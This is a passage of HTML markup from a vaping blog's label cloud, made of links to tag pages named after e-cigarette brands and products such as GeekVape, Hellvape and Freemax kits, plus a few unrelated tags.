<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
